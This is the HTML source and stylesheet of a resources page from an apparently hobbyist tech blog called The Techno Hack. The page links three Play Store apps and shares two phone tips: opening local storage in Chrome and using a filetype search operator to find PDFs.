
<file: source/resources6.html>
<!DOCTYPE html>
<html lang="en">
<head>

<title>THE TECHNO HACK</title>

  
<!--metadata-->
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="description" content="We help techy people so that they can easily find their way to do somthing special.">
<meta name="keywords" content="hacking, technology, black hat, white hat,python programming,termux">
<meta name="author" content="Sumit Patidar">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<!--stylesheets-->
<link rel="stylesheet" href="../css/materialize.min.css">
<link rel="stylesheet" href="../css/style.css">
</head>

<body>
  
<!--header start from here-->
<header class="container">
<div class="col s6 m12 l12" style="margin-left: 10px; margin-right: 10px;">

<div class="nav-wrap">
<a href="#"><img class="circle responsive-img glow nav-img" src="../icons/site_logo.png" alt="thetechnohack's blog"></a>
<div class="white-text text-glow fluid-text">The Techno Hack</div>
</div>


<!--social media logoes-->
<div class="row">
<div class="col s12 m12 l6 sub-social">
<a href="#" target="_blank">
<img src="../icons/github.svg" alt="github" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://www.youtube.com/channel/UCN_HN02IAqjYvaCEU_ggnFw" target="_blank">
<img src="../icons/youtube.svg" alt="youtube" class="btn-floating grey darken-4 hoverable z-depth-3 ">
</a>

<a href="https://www.instagram.com/invites/contact/?i=gsmjyb1v2c9t&utm_content=ivif6kj" target="_blank">
<img src="../icons/insta1.jpeg" alt="instagram" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>


<a href="https://t.me/ComputerBuddy" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 1" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://t.me/Thetechnohack" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 2" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

</div>

<div class="col s12 m12 l6">
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../index.html'">Home</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../about.html'">About us</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://t.me/Technohackerspro'">Discuss</button>

</div>
</div>

</div>
</div>
</header>
<!--header ends here-->


<main>
<div class="container">
<div class="row">

<div class="col s12 m12 l12">
<div class="card-panel glow card-mod">

<h3 class="white-text text-glow">Get resources:</h3>
<p class="about-text white-text text-glow">Hello! guy's we have discussed about some cool apps and android tricks in this video.<br>
<br>
Get those all apps and tricks directly from here 😉😉<br> 
</p>
<br>

<h3 class="yellow-text text-glow">Apps:</h3>

<p class="about-text cyan-text">1. All tools</p>

<div class="grey darken-4 hoverable ">
<img src="../images/alltools.jpg" alt="image" width="100" height="100">
</div>
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://play.google.com/store/apps/details?id=com.pradhyu.alltoolseveryutility'">Download</button>
</div>
<br>

<p class="about-text cyan-text">2. Silent screen-shot</p>

<div class="grey darken-4 hoverable ">
<img src="../images/silent_ss.jpg" alt="image" width="100" height="100">
</div>
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://play.google.com/store/apps/details?id=jp.sfapps.silentscreenshot'">Download</button>
</div>
<br>

<p class="about-text cyan-text">3. Flip-text</p>

<div class="grey darken-4 hoverable ">
<img src="../images/flip_text.jpg" alt="image" width="100" height="100">
</div>
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://play.google.com/store/apps/details?id=com.arunpaul.fliptext'">Download</button>
</div>
<br>

<h3 class="yellow-text text-glow">Tricks:</h3>

<p class="red-text">1st trick </p>
<p class="cyan-text">Yes! you heard it right, you can access the file manager even though it is locked.</p>
<p class="cyan-text">Here is how you can do it !<br>
Just go to chrome browser and type the following command :</p>

<pre><code>file:///sdcard/</code></pre>

<p class="red-text">2nd trick </p>
<p class="cyan-text">Sometimes you need a pdf file and you do scroll down & down to find the desired pdf but you can't find that one.<br>
Instead of doing this shit you can take help of Google Dork.</p>

<p class="cyan-text">Here is your dork for getting desired pdf files in no time.<br>
Just follow the below command and type :</p>

<pre><code>pdfname filetype:pdf</code></pre>

</div>
</div>

</div>
</div>



</main>

<!--footer credit-->
<footer class="page-footer glow center dark-grey">
<div class="footer-copyright">
<div class="container">With ♥️ from 'The Techno Hack' team
</div>
</div>
</footer>

<!--Compiled and minified JavaScript -->
<script src="../js/materialize.min.js"></script>

</body>
</html>
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Courier+Prime&display=swap');

body {
				display: flex;
				min-height: 100vh;
				flex-direction: column;
				background-color: #121212;
				font-family: 'Courier Prime', monospace;
  
}

pre { border: 0; display: block; padding: 0px; }
pre { background-color: #212121; color: #00ff00; border: 0px; border-radius: 5px; box-shadow: 0 0 10px 2px inset rgba(0,0,0,0.6); padding: 15px; overflow-x: hidden; font-family: Hack; white-space: pre-wrap; word-wrap: break-word; }

progress {
    width: 90%;
    height: 10px;
    background: #efefef;
    border-radius: 5px;
}
progress::-webkit-progress-bar {
    background: #efefef;
}
progress::-webkit-progress-value {
    background: #0eaab5;
} 
progress::-moz-progress-bar {
    color: #3fb6b2;
    background: #efefef;
}

html {
				height: 100%;
				scroll-behavior: smooth;
				visibility: visible;
				opacity: 1;
				}
				
main {
				flex: 1 0 auto;
				}


.img {
				object-fit: cover;
				width: auto;
				height: 180px;
				}

@media only screen and (min-width: 768px) {

.img {
				object-fit: cover;
				width: 640px;
				height: 320px;
				}
}

.content {
				font-weight: 300;
				font-size: 16px; }



.hoverable:hover {
				transition: box-shadow 0.7s;
				box-shadow: 0px 0px 10px 0.5px rgba(0,230,255,1); }

.glow {
				box-shadow: 0px 0px 10px 2px rgba(0,230,255,1);
				}

					

h1 { font-size: 45px; }

h2 { font-size: 30px; }

h3 { font-size: 25px; }

.tr-dark { background-color: rgba(30,30,30,0.6); }

.nav-wrap {
				display: flex;
				align-items: center;
				margin-left: 15px;
				}

.nav-img {
				width: 60px;
				height: 60px;
				margin-right: 25px;/*20px*/
				margin-bottom: 40px;
				margin-top: 40px;
				float: left;
				align-self: center; }

@media only screen and (min-width: 768px) { 
.nav-img {
				width: 80px;
				height: 80px;
				margin-right: 20px;
				margin-bottom: 40px;
				margin-top: 40px;
				float: left;
				align-self: center; } }

.sub-social {
				display: flex;
				justify-content: space-between;
				align-items: center;
				height: 70px; } 


.margin30 { margin-top: 30px; } 

.margin20 { margin-top: 20px; } 

.sub-text { font-size: 20px; padding-top: -10px; } 

.sub-text-link { color: #00ff00; } 

.sub-text-glow { text-shadow: 0px 0px 15px #00ff00; } 

.text-glow { text-shadow: 0px 0px 15px #00e2ff; } 

.about-text { font-size: 18px; } 

.fluid-text { font-size: 18px; line-height: 180px; float: left; } 


@media only screen and (min-width: 768px) { 	

.fluid-text {
				font-size: 45px;
				line-height: 180px;
				float: left;} 	}







.hidden { opacity: 0; }

.blur { -webkit-filter: blur(4px); -moz-filter: blur(4px); -o-filter: blur(4px); -ms-filter: blur(4px); filter: blur(4px); }

.link a { color: #00ff00; font-size: 18px; }



a:active, a:focus { outline: 0; border: none; } 

.center-img{ display: flex; justify-content: center; } 

.tb-margin{ margin-top: 20px; margin-bottom: 20px; } 

.btn-abt { flex: 1; background-color: #212121; border: 0; border-radius: 5px; cursor: pointer; -webkit-tap-highlight-color: transparent; width: 130px; max-width: 100%; height: 50px; color: #00ffff; font-family: Hack; font-size: 18px; padding: 0px; margin: 10px; } 

.btn-abt:hover, .btn-abt:focus { background-color: #212121; } 

.go-right { display: flex; } 




.pub-img {
				width: 80%;
				height: auto;
				margin: 5px;
				border-radius: 5px;
				} 

@media only screen and (min-width: 768px) {
.pub-img {
				width: 20%;
				height: auto;
				margin: 5px;
				border-radius: 5px; }
				}



.title { font-size: 4vw; } 

.subline { font-size: 3vw; } 

.date-size { font-size: 3.6vw; }




@media only screen and (min-width: 768px) { 
				.title { font-size: 1vw; } 
				.subline { font-size: 1vw; } 
				.date-size { font-size: 1vw; } } 

@media only screen and (min-width: 768px) and (max-width: 1024px) { 
				.title { font-size: 3vw; } 
				.subline { font-size: 2vw; } 
				.date-size { font-size: 2.5vw; } }	




/*search button style*/
.circle-btn {
				cursor: pointer;
				-webkit-tap-highlight-color:
				transparent;
				width: 56px;
				height: 56px;
				display: flex;
				align-items: center;
				justify-content: center;
				background-color: #000000;
				border-radius: 50%;
				border: 0;
				padding: 0px;
				margin: 0px;
				}

.circle-btn:focus { background-color: #000000; } 

/*search close button */
.close-btn {
				display: flex;
				float: right;
				} 

/*video cards on index.html*/
.card-mod {
				border-radius: 5px;
				background-color: #212121; } 


/*team members card on about.html*/
.card-mod-2 {
				border-radius: 10px;
				background-color: #263238; } 

/*footer bgcolor*/
.dark-grey {
				background-color: #212121; }


/*vertical scroll strip*/
.strip {
				width: 100%;
				overflow-x: scroll;
				white-space: nowrap;
				scrollbar-width: none; } 

.strip::-webkit-scrollbar { display: none; }
</file>
